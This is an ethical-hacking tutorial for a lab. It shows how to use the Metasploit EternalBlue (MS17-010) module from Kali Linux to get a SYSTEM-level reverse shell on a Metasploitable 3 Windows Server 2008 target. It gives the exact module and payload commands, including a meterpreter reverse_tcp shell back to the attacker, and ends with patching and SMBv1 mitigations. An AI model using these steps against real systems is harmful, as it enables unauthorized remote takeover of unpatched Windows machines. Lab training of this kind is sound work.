In this tutorial, we will see how to use the “EternalBlue” MS17-010 SMB exploit in Metasploit on Kali Linux to obtain a remote shell in Metasploitable 3, which uses Windows Server 2008.
Introduction
EternalBlue is one of several tools that were allegedly created and used by the NSA. The tools were publicly dumped by a hacker group called “Shadow Brokers” in April. The exploit has been modified and adapted to work as a Metasploit module and has been added to the latest Metasploit version. EternalBlue is a good exploit for Ethical Hackers to try in a test environment as it works very well and returns a System level shell when successful.
Preface
I had to manually update the Metasploit in Kali, as of the time of this writing the EternalBlue exploit was not available in the latest Kali update. Also, there seems to be some issues with the latest Metasploitable 3 install, as several of the service ports that should be open were blocked and it seems some services were not available.
As always, never attempt to access or test a system that you do not have express permission to do so, doing so is illegal and you could end up in jail.
Tutorial
Enough introduction, let’s see the exploit in action!
- Start the Metasploit framework.
- In Metasploit, enter “search eternalblue”

- Type, “use exploit/windows/smb/ms17_010_eternalblue”
Now you can enter “show options” to see what options are available:

There is not really much you need to do. Just set the target IP (RHOST), and select a payload:
- set RHOST 192.168.1.127
- set payload windows/x64/meterpreter/reverse_tcp

You can type “show options” again to see what options need to be set for the payload, but all we need is the Kali IP address (LHOST):
- set LHOST 192.168.1.3
- Finally, type “exploit”

And we have a shell!

You can type “help” top see all the available Meterpreter commands or just type “shell” for a remote command shell:

And that is it!
Defense
The best mitigation against this attack is to make sure all of your Windows systems are patched and up to date. This exploit has been patched for a while now. It is also a good idea to disable SMB v1, but you must realize the impact that this could have on your network before doing so, and decide if this would be a viable solution for your company.
If you liked this tutorial and want to learn a lot more about Kali, Metasploit and Ethical Hacking, check out my “Basic Security Testing with Kali Linux 2” book.
